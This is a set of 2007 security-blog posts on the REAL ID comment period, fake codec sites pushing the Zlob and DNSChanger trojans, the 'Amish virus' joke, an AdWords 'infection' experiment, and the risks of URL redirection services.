That’s my list. What did I miss? Let me know your favorite gripes.
Deb Shinder, Microsoft MVP [Maybe not for long… 😉 — Alex]
Tomorrow is the last day to post comments. Takes a minute — you don’t have to write a dissertation. Go for it.
From PrivacyCoalition.org:
To take action and make your voice heard, submit comments against the fundamentally flawed national identification scheme. The draft regulations to implement the REAL ID Act are open for comment until 5:00 PM EST on May 8, 2007. The comments can be submitted in one of three ways:
- Online through the Federal Rulemaking Portal: http://www.regulations.gov/ (search for “DHS-2006-0030-0001” and follow the instructions for submitting comments);
- Fax to 1-866-466-5370. Your fax must state that you are submitting comments in response to Notice of Proposed Rulemaking DHS-2006-0030.
- Postal Mail sent to Department of Homeland Security; Attn: NAC 1-12037; Washington, D.C. 20538. Your letter must state that you are submitting comments in response to Notice of Proposed Rulemaking DHS-2006-0030.
Click here for sample comments you can print, sign and send in.
Alex Eckelberry
(Hat tip)
You can see a list of some fake codec sites here (Warning: extremely graphic names in the domain names).
All of these sites foist on Zlob Fake Codecs and DNSChanger trojans by requiring the user to install a “required” component (Video ActiveX Object, a “special” codec, etc.) to view a video (probably always porn). These components are actually very dangerous trojans with rootkits.
The majority are named after celebrities. However, a couple are of note: blockbuster-video-cxb(dot)org and yahoo-video-sdge(dot)org.
Obviously, stay well clear of all of these sites…
Alex Eckelberry
(Thanks Patrick Jordan)

Remember the Amish Virus? It goes like this:
You have just received the Amish virus.
Since we have no electricity or computers, you are on the honor system.
Please delete all of your files on your hard drive. Then forward this message to everyone in your address book.
Great joke, but fellow blogger Didier Stevens did something similar using Adwords.
He created an adwords campaign in Google offering to infect users. And surprise — it worked.
Of course, one can surmise that people clicked on the sponsored link thinking they were going to get help with viruses. Or maybe they just clicked out of curiosity. At any rate, it’s a great blog entry and you can read his story here.
Alex Eckelberry
In one word, yes, with a qualifier. WiseGeek has done a brief writeup on the subject of using redirection services like TinyURL and SnipURL.
If your link is intended to be used for a short period of time, then redirection services are fine. If, however, you have a more permanent link that you want to post on a website, then you should realize that you are giving away valuable control to an external entity. If you want to use redirects for a more permanent or important application, make sure you trust the redirection service thoroughly.
Link here.
Services like TinyURL and SnipURL have a solid track record and it’s not something to be overly concerned with. However, the writer does make some good points.
Alex Eckelberry
(thanks Lindsay)